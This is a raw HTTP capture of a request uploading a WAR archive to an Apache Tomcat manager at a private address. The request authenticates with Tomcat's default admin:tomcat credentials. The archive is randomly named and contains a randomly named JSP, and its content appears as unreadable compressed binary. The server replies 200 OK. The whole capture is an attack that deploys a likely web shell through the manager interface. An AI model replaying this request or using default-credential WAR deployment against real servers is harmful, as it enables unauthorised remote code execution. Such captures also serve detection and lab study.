 POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.CSRF_NONCE=83EDF4E2462ECC725BAF342DD7A46974 HTTP/
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
0.000000s
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..T.D...........rzpmxxmm.jsp}TQk.0.~....
........l+{..Z...J....k.%#.q...^.......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M... @.c.ai.......#....H5..-.Z..~.~..2-..^4.ce....b...A2H...
..T%....*.Pa.l.A..58......W1c o..........N...>i.^...u.B.8.x..J[D......6.D&.c..F....:..f.....c..G.6...s......]_S7t...0..%..k.w0.3;...)Z.rO.....
.
.S;.^yn^4.Rc.......]i.....os...v.%`b
..9........].,.....%*.N.i.F\`.R#.d..>v....... j....B.".2......y.G.....:.l.{@.q...).-6l.ye...t......`>..3.z.L.f.M....}.....s%.+.5...!k..^)>.t...4....
....@....PK..........r*W............................WEB-INF/PK..........r*W.*.......................&...WEB-INF/web.xmlPK..........r*W..T.D.
...rzpmxxmm.jspPK..............x.....
-----------------------------309854885940911807712888696060--
0.105855s
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=AC3CF46F608CD09D04A2FF7BE43A3FDC; Path=/manager; HttpOnly